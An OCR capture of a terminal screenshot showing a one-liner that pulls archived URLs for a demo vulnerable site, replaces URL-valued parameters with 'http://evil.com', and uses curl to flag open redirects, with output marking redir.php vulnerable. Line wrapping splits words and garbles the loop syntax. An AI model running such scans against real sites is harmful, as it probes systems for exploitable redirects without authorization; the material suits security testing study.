 Terminal Shell Edit View Window Help 43% Thu 7:19 AM Rohit Gautam
rohit — -zsh — 89×26
rohit@Rohits-MacBook-Pro ~ % waybackurls testphp.vulnweb.com | grep -a -i \=http | qsrepl
ace 'http://evil.com' | while read host do;do curl -s -L  $host -I|grep "evil.com" && ech
o "$host \033[0;31mVulnerable\n" ;done
Location: http://evil.com
http://testphp.vulnweb.com/redir.php?r=http%3A%2F%2Fevil.com Vulnerable
rohit@Rohits-MacBook-Pro ~ % cat te